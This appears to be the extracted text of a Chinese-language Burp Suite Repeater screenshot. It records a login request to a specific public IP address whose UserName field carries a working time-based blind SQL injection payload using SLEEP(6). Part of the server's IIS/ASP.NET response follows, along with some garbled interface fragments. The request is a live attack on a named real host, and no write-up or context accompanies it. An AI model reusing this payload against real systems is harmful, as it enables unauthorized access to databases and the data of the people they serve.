 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Sequencer 对比工具 日志 Organizer 扩展 学习 搜索 设置
14 × 15 × 16 × 17 × 18 × 19 × +
发送 取消 < > 目标: http://121.196.40.170 HTTP/1
请求
美化 Raw Hex \n
1 POST /home/login HTTP/1.1
2 Host: 121.196.40.170
3 User-Agent: python-requests/2.28.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 97
9
10 UserName=admin' AND (SELECT 4106 FROM (SELECT(SLEEP(6)))lfEp) AND
'KYHf'='KYHf&Password=admin
11
12
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 X-AspNetMvc-Version: 4.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sat, 16 Mar 2024 15:34:42 GMT
10 Connection: close
11 Content-Length: 6439
12
13
14 <!DOCTYPE html>
15
16 <html lang="zh-cn">
17 <meta name="viewport" content="width=device-width; initial-scale=1.0" />
18 <head id="Head1" runat="server">
19 <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
20 <title>
□□□□□□□□□□
</title>
21 <link href="/Content/Site.css" rel="stylesheet" type="text/css" />
22 <link href="/Content/benq/themes/default/benqui.css" rel="stylesheet" type="
text/css" />
23 <link href="/Content/benq/themes/bootstrap/skin.css" rel="stylesheet" type="
text/css" />
24 <link href="/Content/benq/themes/icons.css" rel="stylesheet" type="text/css" />
25
26 <script type="text/javascript" src="/Scripts/jquery-1.8.1.min.js" >
</script>
27 <script type="text/javascript" src="/Scripts/jquery.cookie.js " >
</script>
28 <script type="text/javascript" src="/Scripts/benq.js " >
</script>
29
30
31 </head>
32 <body>
33
34 <nav class="ui-sys-bar">
35 <div class="ui-sys-commands">
36 <span class="-nanui-minimize">
&#48;
</span>
37 <span class="-nanui-maximize">
&#49;
</span>
38 <span class="-nanui-close">
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
请求头 7
响应头 10
Inspector
Notes
搜索 14° 英